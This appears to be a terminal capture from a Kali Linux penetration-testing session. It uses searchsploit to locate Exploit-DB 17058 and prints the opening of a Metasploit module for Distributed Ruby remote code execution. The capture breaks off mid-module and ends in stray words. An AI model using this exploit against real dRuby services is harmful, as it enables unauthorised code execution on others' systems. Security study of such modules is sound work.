 ┌──(root㉿kali)-[~]
└─# searchsploit -p 17058
  Exploit: Distributed Ruby - Send instance_eval/syscall Code Execution (Metasploit)
      URL: https://www.exploit-db.com/exploits/17058
     Path: /usr/share/exploitdb/exploits/linux/remote/17058.rb
    Codes: N/A
 Verified: True
File Type: Ruby script, ASCII text
┌──(root㉿kali)-[~]
└─# cat /usr/share/exploitdb/platforms/linux/remote/17058.rb
cat: /usr/share/exploitdb/platforms/linux/remote/17058.rb: 没有那个文件或目录
┌──(root㉿kali)-[~]
└─# cat /usr/share/exploitdb/exploits/linux/remote/17058.rb
##
# $Id: drb_remote_codeexec.rb 12161 2011-03-27 20:00:06Z egypt $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/projects/framework/
##
require 'msf/core'
require 'drb/drb'
class Metasploit3 < Msf::Exploit::Remote
        Rank = ExcellentRanking
        def initialize(info = {})
                super(update_info(info,
                        'Name'           => 'Distributed Ruby Send instance_eval/syscall Code Execution',
                        'Description'    => %q{
EXPLOIT
LOOT